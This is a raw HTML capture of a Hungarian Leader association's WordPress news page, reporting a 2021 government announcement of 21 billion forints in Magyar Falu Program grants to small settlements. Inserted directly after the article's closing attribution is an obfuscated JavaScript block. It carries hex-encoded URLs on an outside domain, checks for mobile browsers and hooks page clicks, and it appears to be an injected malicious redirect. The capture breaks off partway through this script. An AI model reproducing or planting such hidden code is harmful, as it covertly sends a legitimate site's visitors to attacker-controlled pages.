

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://csengerleader.hu/index.php/2021/07/16/21-milliard-forintot-nyertek-kistelepulesek-a-magyar-falu-program-ket-palyazatan/
body_size: 11767
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta charset="UTF-8" />
<title>21 MILLIÁRD FORINTOT NYERTEK KISTELEPÜLÉSEK A MAGYAR FALU PROGRAM KÉT PÁLYÁZATÁN | Csengeri Járás Leader Egyesület</title>
<!-- Created by Artisteer v4.1.0.59861 -->
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<link rel="stylesheet" href="http://csengerleader.hu/wp-content/themes/leaderver78/style.css" media="screen" />
<link rel="pingback" href="http://csengerleader.hu/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hírcsatorna" href="http://csengerleader.hu/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; hozzászólás hírcsatorna" href="http://csengerleader.hu/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Csengeri Járás Leader Egyesület &raquo; 21 MILLIÁRD FORINTOT NYERTEK KISTELEPÜLÉSEK A MAGYAR FALU PROGRAM KÉT PÁLYÁZATÁN hozzászólás hírcsatorna" href="http://csengerleader.hu/index.php/2021/07/16/21-milliard-forintot-nyertek-kistelepulesek-a-magyar-falu-program-ket-palyazatan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/csengerleader.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='date-time-widget-styles-css'  href='http://csengerleader.hu/wp-content/plugins/date-and-time-widget/css/widget.css?ver=4.9.3' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='style.ie7.css-css'  href='http://csengerleader.hu/wp-content/themes/leaderver78/style.ie7.css?ver=4.9.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='style.responsive.css-css'  href='http://csengerleader.hu/wp-content/themes/leaderver78/style.responsive.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-css'  href='http://fonts.googleapis.com/css?family=Oswald%7CDroid+Sans&#038;subset=latin&#038;ver=4.9.3' type='text/css' media='all' />
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/jquery.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/plugins/date-and-time-widget/js/widget.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/script.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-content/themes/leaderver78/script.responsive.js?ver=4.9.3'></script>
<link rel='https://api.w.org/' href='http://csengerleader.hu/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://csengerleader.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://csengerleader.hu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='JÚLIUS 14-TŐL ÚJRA LEHET PÁLYÁZATOKAT BENYÚJTANI AZ ÁLLATTARTÓ TELEPEK FEJLESZTÉSÉNEK TÁMOGATÁSÁRA' href='http://csengerleader.hu/index.php/2021/07/16/julius-14-tol-ujra-lehet-palyazatokat-benyujtani-az-allattarto-telepek-fejlesztesenek-tamogatasara/' />
<link rel='next' title='TESTRESZABOTT TÁMOGATÁSOK SEGÍTIK A GAZDÁKAT' href='http://csengerleader.hu/index.php/2021/07/23/testreszabott-tamogatasok-segitik-a-gazdakat/' />
<link rel="canonical" href="http://csengerleader.hu/index.php/2021/07/16/21-milliard-forintot-nyertek-kistelepulesek-a-magyar-falu-program-ket-palyazatan/" />
<link rel='shortlink' href='http://csengerleader.hu/?p=1563' />
<link rel="alternate" type="application/json+oembed" href="http://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2021%2F07%2F16%2F21-milliard-forintot-nyertek-kistelepulesek-a-magyar-falu-program-ket-palyazatan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://csengerleader.hu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcsengerleader.hu%2Findex.php%2F2021%2F07%2F16%2F21-milliard-forintot-nyertek-kistelepulesek-a-magyar-falu-program-ket-palyazatan%2F&#038;format=xml" />
<link rel='header_link' href='http://csengerleader.hu/' /><link rel="icon" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-32x32.png" sizes="32x32" />
<link rel="icon" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-180x180.png" />
<meta name="msapplication-TileImage" content="http://csengerleader.hu/wp-content/uploads/2015/10/cropped-leader-ver7-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1563 single-format-standard">

<div id="art-main">

<header class="art-header clickable">


    <div class="art-shapes">
<div class="art-object782225195" data-left="3.13%"></div>
<div class="art-object1140407266" data-left="96.2%"></div>
<div class="art-object1794475204" data-left="53.03%"></div>
<div class="art-object147701099" data-left="53.13%"></div>
<div class="art-object261530475" data-left="28.02%"></div>
<div class="art-object1118339653" data-left="61.4%"></div>

            </div>
		<div class="art-headline" data-left="50.77%">
    <a href="http://csengerleader.hu/">Csengeri Járás Leader Egyesület</a>
</div>




                
                    
</header>

<nav class="art-nav">
    <div class="art-nav-inner">
    
<ul class="art-hmenu menu-2">
	<li class="menu-item-4"><a title="Főoldal" href="http://csengerleader.hu">Főoldal</a>
	</li>
	<li class="menu-item-26"><a title="Hírek" href="http://csengerleader.hu/index.php/category/hirek/">Hírek</a>
	</li>
	<li class="menu-item-177"><a title="Pályázatok" href="http://csengerleader.hu/index.php/category/palyazatok/">Pályázatok</a>
	<ul>
		<li class="menu-item-278"><a title="Aktuális VP Pályázatok" href="http://videkihalozat.eu/?page_id=253">Aktuális VP Pályázatok</a>
		</li>
		<li class="menu-item-33"><a title="Leader pályázataink" href="http://csengerleader.hu/index.php/category/nyertes-palyazatok/">Leader pályázataink</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-176"><a title="Rólunk" href="http://csengerleader.hu/index.php/telepuleseink/">Rólunk</a>
	<ul>
		<li class="menu-item-333"><a title="Elnökség" href="http://csengerleader.hu/index.php/elnokseg/">Elnökség</a>
		</li>
		<li class="menu-item-289"><a title="Felügyelő Bizottság" href="http://csengerleader.hu/index.php/felugyelo-bizottsag/">Felügyelő Bizottság</a>
		</li>
		<li class="menu-item-40"><a title="Munkatársaink" href="http://csengerleader.hu/index.php/munkatarsaink/">Munkatársaink</a>
		</li>
		<li class="menu-item-83"><a title="Településeink" href="http://csengerleader.hu/index.php/telepuleseink/">Településeink</a>
		</li>
		<li class="menu-item-46"><a title="Tagjaink" href="http://csengerleader.hu/index.php/tagjaink/">Tagjaink</a>
		</li>
		<li class="menu-item-288"><a title="Belépési dokumentum" href="http://csengerleader.hu/index.php/belepesi-dokumentum/">Belépési dokumentum</a>
		</li>
		<li class="menu-item-342"><a title="Közérdekű adatok" href="http://csengerleader.hu/index.php/kozerdeku-adatok/">Közérdekű adatok</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-55"><a title="HFS 2014-2020." href="http://csengerleader.hu/index.php/category/hfs-2015/">HFS 2014-2020.</a>
	</li>
	<li class="menu-item-1945"><a title="HFS 2023-2027." href="http://csengerleader.hu/index.php/category/hfs-2023-2027/">HFS 2023-2027.</a>
	</li>
	<li class="menu-item-53"><a title="Elérhetőségek" href="http://csengerleader.hu/index.php/elerhetosegek/">Elérhetőségek</a>
	</li>
</ul>
 
        </div>
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        

<div class="art-layout-cell art-sidebar1"><div  id="nav_menu-7" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Frissítve</div>
        </div><div class="art-blockcontent"><div class="menu-frissitve-container"><ul id="menu-frissitve" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91"><a href="http://csengerleader.hu/index.php/2015/10/31/frissitve/">2025. Április 06.</a></li>
</ul></div></div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Nyelvválasztás</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'hu'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </div>
		</div>
</div><div  id="custom_html-4" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockheader">
            <div class="t">Facebook oldalunk</div>
        </div><div class="art-blockcontent"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/csengerleader/" data-tabs="timeline" data-width="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/csengerleader/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/csengerleader/">Csengeri Járás Leader Egyesület</a></blockquote></div></div></div>
</div><div  id="nav_menu-6" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Főmenü</div>
        </div><div class="art-blockcontent"><div class="menu-fomenu-container"><ul id="menu-fomenu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="http://csengerleader.hu/">Főoldal</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://csengerleader.hu/index.php/dokumentumtar/">Dokumentumtár</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://csengerleader.hu/index.php/esemenynaptar/">Eseménynaptár</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://csengerleader.hu/index.php/galeria/">Galéria</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://csengerleader.hu/index.php/strategiank/">Stratégiánk</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-280"><a href="https://www.mvh.gov.hu/e-ugyintezes?p_p_auth=Pqyj82n9&#038;p_p_id=49&#038;p_p_lifecycle=1&#038;p_p_state=normal&#038;p_p_mode=view&#038;_49_struts_action=%2Fmy_sites%2Fview&#038;_49_groupId=20182&#038;_49_privateLayout=false">Elektronikus ügyintézés</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="http://csengerleader.hu/dokument/projektadatlap.doc">Projektadatlap</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-357"><a href="http://www.nak.hu/ste-kalkulator">Standard Termelési Érték (STÉ) kalkulátor</a></li>
<li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="https://www.mvh.allamkincstar.gov.hu/leader-helyi-felhivasok">Leader helyi felhívások szűrő</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="http://csengerleader.hu/index.php/leader-hacs-altal-mukodtetett-termek-szolgaltatas-katalogus/">LEADER HACS által működtetett termék/szolgáltatás katalógus</a></li>
</ul></div></div>
</div><div  id="rss-2" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="https://www.palyazat.gov.hu/rss.xml"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://palyazat.gov.hu/">palyazat.gov.hu</a></div>
        </div><div class="art-blockcontent"><ul><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/tarsadalmi-egyeztetesen-a-kkv-k-novekedesi-lehetosegeinek-tamogatasa-a-digitalis-infrastruktura-es-transzformacio-elosegitesere-ii-kor-cimu-dimop-plusz-1-2-6-b-26-kodszamu-felhivas-tervezete'>Társadalmi egyeztetésen a „KKV-k növekedési lehetőségeinek támogatása a digitális infrastruktúra és transzformáció elősegítésére (II. kör) ” című (DIMOP Plusz-1.2.6/B-26 kódszámú) felhívás tervezete</a> <span class="rss-date">2026-01-19</span><div class="rssSummary">Elindult „KKV-k növekedési lehetőségeinek támogatása a digitális infrastruktúra és transzformáció elősegítésére (II. kör)” című (DIMOP Plusz-1.2.6/B-26 kódszámú) felhívás tervezetének társadalmi egyeztetése. A felhíváshoz kapcsolódó észrevételeket, javaslatokat 2026.01.29. napjáig várjuk a véleményezésre kialakított partnerségi fórumban.</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/modosult-az-elektromos-halozat-alapinfrastruktura-fejlesztesenek-informatikai-tamogatasa-rendszeriranyitas-es-halozatuzemeltetes-dimop-plusz-2-2-3-a-25-felhivas-koltsegvetes-struktura-tablazat'>Módosult „Az elektromos hálózat alapinfrastruktúra fejlesztésének informatikai támogatása (rendszerirányítás és hálózatüzemeltetés)” (DIMOP Plusz-2.2.3/A-25) felhívás Költségvetés struktúra táblázat</a> <span class="rss-date">2026-01-19</span><div class="rssSummary">Ezúton értesítjük a tisztelt Támogatást igénylőket, hogy adminisztratív okból módosult a Széchenyi Terv Plusz keretében megjelent „Az elektromos hálózat alapinfrastruktúra fejlesztésének informatikai támogatása (rendszerirányítás és hálózatüzemeltetés)” (DIMOP Plusz-2.2.3/A-25) felhíváshoz kapcsolódó Költségvetés struktúra táblázat. A módosult dokumentum elérhető a www.palyazat.gov.hu oldalon a Felhívás pályázati dokumentumai között. Kérjük a módosult dokumentum használatát.</div></li><li><a class='rsswidget' href='https://palyazat.gov.hu/kozlemenyek/eptk-es-palyazat-gov-hu-feluletet-erinto-karbantartas-119'>EPTK és palyazat.gov.hu felületet érintő karbantartás</a> <span class="rss-date">2026-01-19</span><div class="rssSummary">2026. január 19-én 19.00 órától várhatóan 21.00 óráig karbantartási munkálatok miatt a Pályázati Portál (palyazat.gov.hu), valamint az SSO felület (https://sso.fair.gov.hu/eif) és szolgáltatásai, beleértve a Pályázati e-ügyintézés (EPTK) felületet és a Közbeszerzés rendszert is, nem lesznek elérhetőek.A karbantartás idejére pályázóink türelmét és megértését köszönjük!</div></li></ul></div>
</div><div  id="rss-3" class="art-block widget widget_rss  clearfix">
        <div class="art-blockheader">
            <div class="t"><a class="rsswidget" href="http://utfrss.pafi.hu/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://csengerleader.hu/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="">pafi.hu</a></div>
        </div><div class="art-blockcontent"></div>
</div></div>
                        <div class="art-layout-cell art-content">
							<article id="post-1563"  class="art-post art-article  post-1563 post type-post status-publish format-standard hentry category-hirek">
                                <div class="art-postmetadataheader"><h1 class="art-postheader">21 MILLIÁRD FORINTOT NYERTEK KISTELEPÜLÉSEK A MAGYAR FALU PROGRAM KÉT PÁLYÁZATÁN</h1>                                                            <div class="art-postheadericons art-metadata-icons"><span class="art-postdateicon"><span class="date">Published</span> <span class="entry-date" title="06:34">2021-07-16</span></span> | <span class="art-postauthoricon"><span class="author">By</span> <span class="author vcard"><a class="url fn n" href="http://csengerleader.hu/index.php/author/kiskoru/" title="View all posts by Nagy Attila">Nagy Attila</a></span></span></div></div>                                <div class="art-postcontent clearfix"><p>Mintegy 1300 nyertes pályázó 21 milliárd forint forráshoz jut a Magyar Falu Program két pályázatán &#8211; jelentette be a modern települések fejlesztéséért felelős kormánybiztos Vajszlón, sajtótájékoztatón. A pályázati eredmények már elérhetők a kormany.hu-n.</p>
<p>Gyopáros Alpár elmondta: a kistelepülések önkormányzati ingatlanok fejlesztésére, azon belül tetők, nyílászárók cseréjére, homlokzatfelújításra, kisebb külső-belső rekonstrukciókra, továbbá közösségszervezők bérköltségére és rendezvények kiszolgálásához szükséges eszközök beszerzésére költhetik a támogatást.</p>
<p>Az egyik pályázat révén lehetőség nyílik a polgármesteri hivatali mellett más funkciót ellátó faluházak, továbbá könyvtárak, közösségi terek rekonstrukciójára, szolgálati lakások kialakítására &#8211; tette hozzá.</p>
<p>Megjegyezte, az idén kiírt 14 pályázatból így már kilencben hirdettek eredményt, a maradék öt esetében erre a következő hetekben kerül sor.</p>
<p>A kormánybiztos beszámolt arról, hogy csütörtökön polgármester-találkozókon vett részt Sásdon, Kétújfaluban és Vajszlón. Utóbbit ikonikus helynek nevezte, emlékeztetve arra, hogy Orbán Viktor miniszterelnök a 2018-as választások után itt beszélt először a Magyar Falu Programról azzal a céllal, hogy a kistelepüléseken élők életminőségét közelítsék a városi lakosságéhoz.</p>
<p>A program rendkívül sikeres: a falusi családi otthonteremtési kedvezményt 22 ezer család igényelte több mint 100 milliárd forint értékben a 2 évvel ezelőtti indulása óta, a falusi útalap keretében 3 ezer kilométernyi mellékúthálózat-fejlesztés zajlik, s ez további 1500 kilométerrel bővül az elfogadott jövő évi költségvetés szerint &#8211; mondta.</p>
<p>Gyopáros Alpár kiemelte, hogy &#8211; nyitva a piaci szféra felé &#8211; pályázatot hirdettek a falusi kisboltok megmentésére, valamint a falvakban működő mikrovállalkozások támogatására is.</p>
<p>A kormánybiztos szólt arról is, hogy 2019-ben és 2020-ban 130 milliárd forint értékben hirdettek ki nyertes pályázatokat, amelyek népszerűségét az adja a kistelepülések, egyházközségek és civil szervezetek körében, hogy abból olyan tevékenységek, kisebb beruházások is finanszírozhatók, amelyeket más hazai vagy európai uniós pályázatok nem támogatnak.</p>
<p>Nagy Csaba (Fidesz), a térség országgyűlési képviselője örömének adott hangot, hogy a Magyar Falu Programnak látható eredményei vannak a településeken, és a folytatásához szükséges forrás 2022-re is biztosított a központi költségvetésben.</p>
<p>A program hiánypótló, ahhoz hasonló tartalmú és nagyságrendű kezdeményezés az elmúlt 30-40 évben nem volt Magyarországon &#8211; hangsúlyozta a politikus.</p>
<p>Őri László (Fidesz-KDNP), a Baranya Megyei Közgyűlés elnöke azt közölte: a következő hétéves uniós költségvetési ciklusban a Terület- és Településfejlesztési Operatív Program Plusz nagyobb települések, kistérségi és járásközpontok fejlesztésére kiírt pályázatait jól kiegészítik a Magyar Falu Program pályázatai.</p>
<p>(MTI/Miniszterelnökség)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4a\x4f\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x50\x67\x6d\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x43\x64\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x47\x78\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x45\x4d\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x41\x66\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x79\x74\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x6d\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 